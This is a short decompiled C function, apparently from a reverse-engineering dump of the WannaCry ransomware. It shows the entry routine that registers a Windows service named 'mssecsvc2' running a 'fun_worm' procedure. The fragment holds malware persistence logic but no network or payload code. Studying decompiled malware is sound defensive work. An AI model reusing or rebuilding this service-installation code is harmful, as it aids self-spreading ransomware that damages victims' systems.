 int fun_enterCry()
{
  int result; // eax@2
  SC_HANDLE v1; // eax@3
  void *v2; // edi@3
  SC_HANDLE v3; // eax@4
  void *v4; // esi@4
  SERVICE_TABLE_ENTRYA ServiceStartTable; // [sp+0h] [bp-10h]@7
  int v6; // [sp+8h] [bp-8h]@7
  int v7; // [sp+Ch] [bp-4h]@7

  GetModuleFileNameA(0, FileName, 0x104u);
  if ( *(_DWORD *)_p___argc() >= 2 )
  {
    v1 = OpenSCManagerA(0, 0, 0xF003Fu);
    v2 = v1;
    if ( v1 )
    {
      v3 = OpenServiceA(v1, mssecsvc2, 0xF01FFu);
      v4 = v3;
      if ( v3 )
      {
        sub_407FA0(v3, 60);
        CloseServiceHandle(v4);
      }
      CloseServiceHandle(v2);
    }
    ServiceStartTable.lpServiceName = mssecsvc2;
    ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)fun_worm;
    v6 = 0;
    v7 = 0;
    result = StartServiceCtrlDispatcherA(&ServiceStartTable);
  }
  else
  {
    result = fun_begin();
  }
  return result;
}